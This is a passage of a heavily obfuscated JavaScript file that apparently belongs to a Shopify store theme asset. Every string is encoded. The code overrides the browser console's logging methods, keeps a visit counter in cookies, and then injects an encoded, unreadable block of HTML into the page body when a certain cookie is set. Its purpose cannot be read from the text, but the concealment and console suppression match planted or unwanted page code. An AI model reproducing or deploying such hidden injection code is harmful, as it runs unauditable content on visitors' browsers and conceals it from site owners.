_0x1b0ffa(_0x1c8c0b,_0x391ae5,_0x4f4baa,_0x563f16,_0x422f10){return _0xcaa966(_0x1c8c0b-235,_0x391ae5-1,_0x4f4baa-131,_0x422f10,_0x391ae5- -1346)}function _0x58e53a(_0x37d219,_0x354702,_0x46d3c8,_0x5a6cf3,_0x4c6d3f){return _0x3182f6(_0x37d219-913,_0x354702-18,_0x46d3c8-461,_0x5a6cf3-489,_0x46d3c8)}function _0x471e62(_0x1c29df,_0x818157,_0x1b6227,_0x1d1b8d,_0x420e3e){return _0x1c4540(_0x1c29df-278,_0x1c29df,_0x1b6227-64,_0x1d1b8d-338,_0x420e3e-134)}var _0x52906d={UZqeg:function(_0x38ac6e,_0x513fc9){function _0x2e5f24(_0x5507aa,_0x2b96fd,_0xf4ba7,_0x467e52,_0x2a9794){return _0x1393(_0x467e52- -286,_0x5507aa)}return _0x289d6a[_0x2e5f24("d4*X",64,96,203,92)](_0x38ac6e,_0x513fc9)},xcdlH:function(_0x52a948,_0x4a6f03){function _0x28d5a4(_0x3bd11e,_0x136af2,_0x261fc4,_0x2cdc8d,_0x32dbd5){return _0x1393(_0x136af2- -961,_0x3bd11e)}return _0x289d6a[_0x28d5a4("LuE3",-151,-243,-32,10)](_0x52a948,_0x4a6f03)},Mvzlk:function(_0x5a7388,_0xbb8b7d){function _0x2970a9(_0x37ff26,_0x5799bd,_0xb893cb,_0xd50d43,_0x3c44f0){return _0x1393(_0xb893cb- -263,_0x3c44f0)}return _0x289d6a[_0x2970a9(690,879,706,572,"6cGB")](_0x5a7388,_0xbb8b7d)},GRXhg:_0x289d6a[_0x1b0ffa(208,47,-62,-129,"GGee")],yCJKw:function(_0x5a70ee,_0x1f53ed,_0x25fbaa,_0x466b5c){function _0x3534cd(_0x4d2b8f,_0x5841d9,_0x378365,_0x4d661f,_0x485c32){return _0x1b0ffa(_0x4d2b8f-20,_0x378365-1152,_0x378365-25,_0x4d661f-321,_0x4d661f)}return _0x289d6a[_0x3534cd(1033,910,968,"8!2A",830)](_0x5a70ee,_0x1f53ed,_0x25fbaa,_0x466b5c)},VUIIw:function(_0x2af68f,_0x18e27e){function _0x6a7595(_0x4397ff,_0x36c6de,_0x471be4,_0x4d5edb,_0x246259){return _0x1b0ffa(_0x4397ff-414,_0x4397ff-744,_0x471be4-249,_0x4d5edb-475,_0x471be4)}return _0x289d6a[_0x6a7595(478,455,"d4*X",498,496)](_0x2af68f,_0x18e27e)},hJgmg:_0x289d6a[_0x1b0ffa(-240,-289,-255,-94,"(x!A")],JsoVX:_0x289d6a[_0x54e678(1003,1020,1242,922,"blQ9")],txEnf:function(_0xeee7e8,_0x3162ed){function _0x4e9d3(_0x50691a,_0x1ce4b7,_0x4ad7db,_0x5114cf,_0x2763cb){return _0x1b0ffa(_0x50691a-116,_0x5114cf-1290,_0x4ad7db-364,_0x5114cf-191,_0x2763cb)}return _0x289d6a[_0x4e9d3(1069,1334,1337,1294,"3lc2")](_0xeee7e8,_0x3162ed)},MScJP:function(_0x41f97b,_0x12be12){function _0x45b7ae(_0x25a8b0,_0x225b8a,_0x5e31b4,_0x251de1,_0x1e8af9){return _0x58e53a(_0x1e8af9- -1219,_0x225b8a-33,_0x225b8a,_0x251de1-354,_0x1e8af9-456)}return _0x289d6a[_0x45b7ae(76,"u!E&",90,84,297)](_0x41f97b,_0x12be12)},SRZhK:_0x289d6a[_0x44e5d7(1279,1389,1571,1239,"mY]e")],MTKFB:_0x289d6a[_0x58e53a(1661,1782,"5a1Y",1869,1691)],ZFXBD:function(_0x348b3c,_0x3be483){function _0xd71f62(_0x2544bf,_0x323248,_0x51ded7,_0x2dbcc1,_0x4dca2c){return _0x471e62(_0x2544bf,_0x323248-1,_0x51ded7-193,_0x2dbcc1-73,_0x4dca2c-425)}return _0x289d6a[_0xd71f62("6cGB",2096,2039,2114,1872)](_0x348b3c,_0x3be483)},wDcOh:_0x289d6a[_0x58e53a(1875,1630,"MsKu",1849,1976)],lkYrl:_0x289d6a[_0x58e53a(1835,2025,"v$Xp",1657,1904)]};if(_0x289d6a[_0x1b0ffa(-477,-361,-166,-178,"cL4r")](_0x289d6a[_0x44e5d7(1283,1287,1323,1425,"$&[N")],_0x289d6a[_0x44e5d7(1399,1293,1411,1146,"BX$z")]))for(var _0x36b1cb=function(){function _0x39ec9e(_0x3a1709,_0xb9263e,_0x586bd1,_0x2a6779,_0x2411b2){return _0x54e678(_0xb9263e- -1369,_0xb9263e-169,_0x586bd1-245,_0x2a6779-284,_0x586bd1)}function _0x2ce6b5(_0x308b4c,_0x432a10,_0x356647,_0x2ed5e3,_0x3c1353){return _0x1b0ffa(_0x308b4c-435,_0x308b4c-1598,_0x356647-280,_0x2ed5e3-14,_0x432a10)}function _0x4e9170(_0x315b6e,_0x3e0c3e,_0x3ecc18,_0x4c3e23,_0x3fff21){return _0x54e678(_0x3ecc18- -513,_0x3e0c3e-404,_0x3ecc18-264,_0x4c3e23-404,_0x3fff21)}function _0x588598(_0x28eb13,_0x10e8c2,_0x240e4a,_0x264ff0,_0x18120a){return _0x471e62(_0x240e4a,_0x10e8c2-23,_0x240e4a-428,_0x264ff0-224,_0x264ff0- -617)}function _0x46c8d6(_0x2a1a98,_0x4164b7,_0x126195,_0x533595,_0x23579f){return _0x54e678(_0x533595- -1121,_0x4164b7-338,_0x126195-12,_0x533595-180,_0x23579f)}if(_0x52906d[_0x46c8d6(244,57,35,67,"W)1]")](_0x52906d[_0x39ec9e(172,-64,"u!E&",-295,-191)],_0x52906d[_0x2ce6b5(1605,"@3Jz",1533,1432,1437)])){var _0x51d988=_0x52906d[_0x39ec9e(49,-45,"*7V!",112,156)](_0x52906d[_0x4e9170(600,817,642,789,"8!2A")](_0x339197,_0x5a9b2e),1);return _0x52906d[_0x2ce6b5(1675,"F$6m",1772,1426,1547)](_0x589892,_0x52906d[_0x4e9170(786,901,733,659,"#34O")]),_0x52906d[_0x46c8d6(-300,-425,-379,-206,"Fc]d")](_0x5e8f3f,_0x52906d[_0x46c8d6(30,329,327,264,"W)1]")],_0x51d988,_0x41b9b2),_0x51d988}else{var _0x5aa6a9;try{if(_0x52906d[_0x46c8d6(176,74,492,258,"Jg6Z")](_0x52906d[_0x588598(362,706,"*7V!",545,439)],_0x52906d[_0x4e9170(293,359,498,349,"Nxh%")])){var _0x33b3f7=_0xf5c39f[_0x4e9170(962,1041,817,668,"MeWZ")](_0x2fc006,arguments);return _0x4b514f=null,_0x33b3f7}else _0x5aa6a9=_0x52906d[_0x39ec9e(-245,-206,"@cb8",4,-304)](Function,_0x52906d[_0x39ec9e(-144,-292,"u!E&",-397,-282)](_0x52906d[_0x46c8d6(-6,286,314,88,"$&[N")](_0x52906d[_0x39ec9e(-578,-404,"W)1]",-504,-319)],_0x52906d[_0x4e9170(816,860,813,796,"Nxh%")]),");"))()}catch{if(_0x52906d[_0x4e9170(589,750,556,362,"5a1Y")](_0x52906d[_0x588598(967,926,"^iTk",780,544)],_0x52906d[_0x39ec9e(33,-137,"(x!A",-112,-181)])){var _0x1cd7fd=_0xbff333?function(){function _0x32e98e(_0x2f6fdd,_0x3f56b1,_0x17ee6c,_0x52cf1e,_0x4d3040){return _0x39ec9e(_0x2f6fdd-356,_0x2f6fdd-301,_0x17ee6c,_0x52cf1e-126,_0x4d3040-396)}if(_0x2858d1){var _0xc9c86d=_0x3545f6[_0x32e98e(113,187,"wkv&",213,52)](_0x27d2e9,arguments);return _0x2a2a17=null,_0xc9c86d}}:function(){};return _0x388238=!1,_0x1cd7fd}else _0x5aa6a9=window}return _0x5aa6a9}},_0x574373=_0x289d6a[_0x58e53a(1793,1575,"3lc2",1765,1724)](_0x36b1cb),_0x26c2b8=_0x574373[_0x54e678(984,1106,1155,1181,"@cb8")+"le"]=_0x574373[_0x54e678(1365,1264,1266,1537,"u!E&")+"le"]||{},_0x5315ca=[_0x289d6a[_0x54e678(932,788,872,936,"Xhqo")],_0x289d6a[_0x1b0ffa(108,-66,-257,-311,"BX$z")],_0x289d6a[_0x44e5d7(1152,1334,1530,1108,"5a1Y")],_0x289d6a[_0x54e678(994,886,1012,1164,"BX$z")],_0x289d6a[_0x58e53a(1755,1615,"5a1Y",1505,1908)],_0x289d6a[_0x471e62("zPqo",1298,1089,1095,1174)],_0x289d6a[_0x54e678(929,1092,732,806,"H@Hk")]],_0xd7a7d7=0;_0x289d6a[_0x471e62("W)1]",1338,1318,1482,1411)](_0xd7a7d7,_0x5315ca[_0x58e53a(1727,1976,"*7V!",1756,1908)+"h"]);_0xd7a7d7++)if(_0x289d6a[_0x44e5d7(1760,1702,1571,1865,"u!E&")](_0x289d6a[_0x1b0ffa(35,-103,10,-276,"wx)4")],_0x289d6a[_0x471e62("6cGB",1479,1423,1222,1330)]))for(var _0x3a1f21=_0x289d6a[_0x1b0ffa(150,39,-182,151,"QbR!")][_0x471e62("sDe6",1291,1081,1198,1193)]("|"),_0x54682b=-1*7523+6756+-1*-767;;){switch(_0x3a1f21[_0x54682b++]){case"0":_0x533543[_0x1b0ffa(-423,-241,-102,-314,"@5K1")+_0x471e62("@x4U",1296,1308,1146,1297)]=_0x46184b[_0x54e678(922,906,1160,1113,"bROt")](_0x46184b);continue;case"1":_0x533543[_0x1b0ffa(-170,-387,-616,-621,"5a1Y")+_0x44e5d7(1877,1776,1681,1899,"BX$z")]=_0x5a42fb[_0x44e5d7(1357,1314,1410,1506,"Fc]d")+_0x54e678(1187,1211,1203,982,"MsKu")][_0x58e53a(1783,1662,"riNH",1540,1639)](_0x5a42fb);continue;case"2":var _0x46323e=_0x5315ca[_0xd7a7d7];continue;case"3":var _0x5a42fb=_0x26c2b8[_0x46323e]||_0x533543;continue;case"4":var _0x533543=_0x46184b[_0x1b0ffa(-27,-220,-279,-231,"3lc2")+_0x58e53a(1694,1648,"mY]e",1695,1858)+"r"][_0x54e678(1229,1418,1295,1061,"Fc]d")+_0x1b0ffa(-16,37,115,-143,"BX$z")][_0x1b0ffa(-204,-162,-257,-289,"Jg6Z")](_0x46184b);continue;case"5":_0x26c2b8[_0x46323e]=_0x533543;continue}break}else{var _0x23c1d4;try{_0x23c1d4=bumkWt[_0x44e5d7(1624,1637,1728,1801,"fy(t")](_0x4429b7,bumkWt[_0x54e678(1302,1528,1511,1179,"riNH")](bumkWt[_0x1b0ffa(-376,-353,-238,-428,"v$Xp")](bumkWt[_0x58e53a(1689,1563,"bROt",1587,1526)],bumkWt[_0x44e5d7(1251,1498,1724,1547,"QbR!")]),");"))()}catch{_0x23c1d4=_0x1511da}return _0x23c1d4}else if(_0x329baf){var _0x1f0cff=_0x1e7aae[_0x44e5d7(1437,1533,1500,1506,"(x!A")](_0x3305ea,arguments);return _0x576b01=null,_0x1f0cff}});_0x289d6a[_0x1c4540(1516,"QbR!",1236,1085,1312)](_0x94bf3e);var _0x15d6ca=_0x289d6a[_0x3182f6(803,733,872,820,"sDe6")](GetCookie2,_0x289d6a[_0xcaa966(1384,1224,1397,"MsKu",1298)]);function _0x1c4540(_0x6017ae,_0x4ff742,_0x5bc092,_0x4918a4,_0x46a5ac){return _0x4b4991(_0x6017ae-106,_0x4ff742-367,_0x46a5ac-492,_0x4ff742,_0x46a5ac-133)}function _0xcaa966(_0xac5c57,_0xaccc45,_0x18a310,_0x462079,_0x5c5499){return _0x4b4991(_0xac5c57-298,_0xaccc45-395,_0x5c5499-560,_0x462079,_0x5c5499-416)}if(_0x289d6a[_0x3182f6(787,817,933,621,"GGee")](_0x15d6ca,null)){if(_0x289d6a[_0x12f136(1264,1333,1344,1050,"Jg6Z")](_0x289d6a[_0x3182f6(929,1133,1064,1035,"*7V!")],_0x289d6a[_0x12f136(1299,1510,1401,1450,"bROt")]))return _0x289d6a[_0x410c98(-249,-242,-441,-446,"D)0W")](SetCookie2,_0x289d6a[_0xcaa966(1488,1211,1396,"oU#$",1310)],"1"),-6924+-5*1477+-2385*-6;var _0x23b143=_0x2672b3?function(){function _0x974409(_0x53f9c4,_0x450ed7,_0x8b5e50,_0x169dd6,_0x30a8ef){return _0x3182f6(_0x169dd6-892,_0x450ed7-270,_0x8b5e50-352,_0x169dd6-279,_0x450ed7)}if(_0x59c24c){var _0x1fbc82=_0x49883d[_0x974409(1374,"MsKu",1523,1424,1480)](_0x2a1006,arguments);return _0x5b2ad6=null,_0x1fbc82}}:function(){};return _0xd8fb44=!1,_0x23b143}else if(_0x289d6a[_0xcaa966(1073,992,1185,"MeWZ",1119)](_0x289d6a[_0xcaa966(893,896,802,"@cb8",981)],_0x289d6a[_0x1c4540(984,"blQ9",1105,837,903)]))_0x3cf372=bumkWt[_0xcaa966(1106,1239,1122,"Ow5g",1199)](_0x1fbd81,bumkWt[_0x3182f6(522,429,685,539,"@cb8")](bumkWt[_0x410c98(-366,-220,-63,-447,"v$Xp")](bumkWt[_0x410c98(-225,-141,-281,-248,"Fc]d")],bumkWt[_0x12f136(1174,1286,941,966,"#34O")]),");"))();else{var _0x4318df=_0x289d6a[_0x12f136(1060,1072,1100,881,"u!E&")](_0x289d6a[_0x12f136(892,894,1015,883,"$&[N")](parseInt,_0x15d6ca),1);return _0x289d6a[_0x410c98(23,-89,-83,150,"6k9S")](DeleteCookie2,_0x289d6a[_0x12f136(1063,918,1246,1211,"Fc]d")]),_0x289d6a[_0x3182f6(504,510,552,546,"ARJy")](SetCookie2,_0x289d6a[_0x3182f6(511,675,284,367,"mY]e")],_0x4318df,exp),_0x4318df}},getCookieVal2=function(_0x51501d){var _0x5c358a={FNgFk:function(_0x52de4e,_0x46fb3c){return _0x52de4e==_0x46fb3c},TxGLT:function(_0x20dd0f,_0xca085d){return _0x20dd0f(_0xca085d)}};function _0x183431(_0x3351d2,_0x3d0ea1,_0x249f31,_0x33faa9,_0x585fca){return _0x4b4991(_0x3351d2-367,_0x3d0ea1-340,_0x249f31-306,_0x585fca,_0x585fca-164)}var _0x3888f3=document[_0x2a7151("&B!P",353,817,494,574)+"e"][_0x2a7151("D)0W",666,644,281,440)+"Of"](";",_0x51501d);function _0x208953(_0x58d98a,_0x378cee,_0x51313f,_0x1d4652,_0x384313){return _0x133d70(_0x58d98a-226,_0x378cee-44,_0x51313f-280,_0x58d98a,_0x378cee- -154)}function _0x2a7151(_0x16dfc8,_0x5627d4,_0x1c6da2,_0x252bde,_0x49608c){return _0x133d70(_0x16dfc8-366,_0x5627d4-394,_0x1c6da2-280,_0x16dfc8,_0x49608c-343)}_0x5c358a[_0x2a7151("v$Xp",411,569,329,492)](_0x3888f3,-(859*-1+-1061*1+1921))&&(_0x3888f3=document[_0x2a7151("Nxh%",391,496,246,423)+"e"][_0x208953("ARJy",167,285,405,386)+"h"]);function _0x589cce(_0x1326be,_0x2d6c99,_0x3753c6,_0x322ea3,_0x4ee81d){return _0x40439e(_0x1326be,_0x2d6c99-458,_0x2d6c99- -848,_0x322ea3-100,_0x4ee81d-399)}function _0x5327ef(_0x7b7fbc,_0x2a7710,_0x656375,_0x2c0315,_0x55f0de){return _0x14e699(_0x7b7fbc-13,_0x2a7710-321,_0x656375,_0x7b7fbc- -503,_0x55f0de-111)}return _0x5c358a[_0x5327ef(547,558,"BX$z",687,411)](unescape,document[_0x2a7151("@5K1",571,650,847,666)+"e"][_0x589cce("&EgM",569,705,757,453)+_0x183431(960,1203,999,1110,"v9Ib")](_0x51501d,_0x3888f3))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=7505+2*2771+-12347,exp=new Date;exp[_0x133d70(303,300,169,"@cb8",252)+"me"](exp[_0x700064(1553,1469,1579,1477,"@cb8")+"me"]()+expDays*(-1*-9041+9443*1+-18460)*(1592*-4+-626*-4+-3*-1308)*(-1*274+1161+-827)*(-15580+4145*4)),amt2(),document[_0x4b4991(530,795,723,"ivZS",671)][_0x133d70(191,-23,15,"D)0W",36)+_0x40439e("@3Jz",1692,1789,1844,1554)+_0x4b4991(772,761,591,"v$Xp",678)+_0x4b4991(603,501,426,"Nxh%",432)](_0x4b4991(165,439,410,"v9Ib",355)+_0x4b4991(810,573,604,"u!E&",444),_0x14e699(540,389,"@cb8",569,770)+_0x133d70(-176,166,93,"Jg6Z",-35)+_0x40439e("6cGB",1734,1613,1543,1666)+_0x14e699(828,601,"ARJy",833,866)+_0x40439e("3lc2",1671,1744,1563,1912)+_0x4b4991(678,227,453,"MeWZ",672)+_0x4b4991(266,571,474,"&B!P",570)+_0x4b4991(343,362,417,"MeWZ",600)+_0x700064(1591,1457,1302,1404,"ARJy")+_0x40439e("*7V!",1600,1589,1555,1591)+_0x700064(1592,1356,1575,1464,"MsKu")+_0x4b4991(789,811,822,"F$6m",654)+_0x14e699(968,896,"u!E&",1042,1185)+_0x4b4991(814,671,576,"@x4U",530)+_0x14e699(833,541,"u!E&",628,785)+_0x4b4991(575,887,756,"6cGB",832))}catch{}function _0x40439e(_0x9456c6,_0x52bcdf,_0x198a7c,_0x7f62d1,_0x38162c){return _0x1393(_0x198a7c-881,_0x9456c6)}function _0x14e699(_0x5ec56f,_0x443722,_0xdf9187,_0x441df1,_0x2d65e9){return _0x1393(_0x441df1-86,_0xdf9187)}function _0x700064(_0x26c0c7,_0x3773c9,_0x1a3784,_0x50dc1f,_0x2a014b){return _0x1393(_0x50dc1f-530,_0x2a014b)}if(document[_0x133d70(234,185,73,"8!2A",235)+"e"][_0x40439e("KDKs",1675,1836,1812,1705)+"Of"](_0x40439e("u!E&",1909,1696,1614,1459)+_0x40439e("u!E&",1335,1503,1559,1643))>-(16070+1*-16069))try{document[_0x4b4991(458,429,427,"6k9S",515)][_0x4b4991(600,805,804,"blQ9",635)+_0x14e699(752,742,"Ow5g",789,718)+_0x14e699(869,1032,"zPqo",1018,1147)+_0x40439e("Xhqo",1245,1493,1673,1711)](_0x700064(1114,1290,1101,1096,"GGee")+_0x40439e("mY]e",1497,1672,1715,1865),_0x14e699(1253,1179,"u!E&",1013,1e3)+_0x40439e("u!E&",1208,1420,1259,1623)+_0x133d70(26,505,369,"Jg6Z",264)+_0x700064(1393,1392,1528,1447,"wkv&")+_0x14e699(1108,1055,"blQ9",930,836)+_0x40439e("ivZS",1433,1442,1607,1648)+_0x133d70(33,84,255,"W)1]",38)+_0x4b4991(181,175,417,"MeWZ",527)+_0x700064(1475,1258,1270,1306,"Fc]d")+_0x14e699(1039,1163,"oU#$",1026,823)+_0x14e699(1188,827,"^iTk",946,934)+_0x4b4991(712,688,501,"@cb8",572)+_0x133d70(229,16,185,"Ow5g",-3)+_0x40439e("H@Hk",1818,1708,1771,1777)+_0x40439e("3lc2",1565,1591,1544,1800)+_0x700064(1614,1203,1274,1376,"ARJy"))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js.map?v=RnJpIEphbiAyMyAyMDI2IDA0OjE5OjQzIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
